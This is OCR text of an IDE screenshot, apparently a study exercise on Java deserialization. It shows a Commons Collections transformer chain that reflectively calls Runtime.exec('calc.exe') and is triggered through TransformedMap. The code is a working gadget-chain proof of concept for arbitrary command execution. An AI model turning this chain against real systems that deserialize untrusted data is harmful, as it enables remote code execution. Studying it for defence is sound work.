 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help Java反序列化 [C:\Users\橙小温\Desktop\Java反序列化] - ...\CommonTest.java
Java反序列化 src CommonsCollections3 CommonTest
CommonTest
Project
CommonTest.java
1: Project
Java反序列化 C:\Users\橙小
.idea
out
src
CommonsCollection
CommonTest
Java反序列化.iml
ysoserial-master-30099
External Libraries
Scratches and Consoles
7: Structure
2: Favorites
8
9 import java.util.HashMap;
10 import java.util.Map;
11
12 public class CommonTest {
13 public static void main(String[] args) {
14 Transformer[] transformers = new Transformer[]{
15 new ConstantTransformer(Runtime.class),
16 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),
17 new InvokerTransformer( methodName: "invoke", new Class[] { Object.class, Object[].class }, new Object[]{null,new Object[0]}),
18 new InvokerTransformer( methodName: "exec", new Class[] { String.class}, new Object[]{"calc.exe"})
19 };
20 Transformer transformeredChain = new ChainedTransformer(transformers);
21 // 构成调用链：((Runtime)Runtime.class.getMethod("getRuntime",null).invoke(null,null).exec("calc.exe"));
22 Map normalMap = new HashMap();
23 normalMap.put( k: "value", v: "value");
24 Map transformedMap = TransformedMap.decorate(normalMap, keyTransformer: null,transformeredChain);
25 Map.Entry entry =(Map.Entry)transformedMap.entrySet().iterator().next();
26 entry.setValue("test");
27 }
28 }
29
30
Database
JSF
JSF
Ant
CDI
CommonTest main()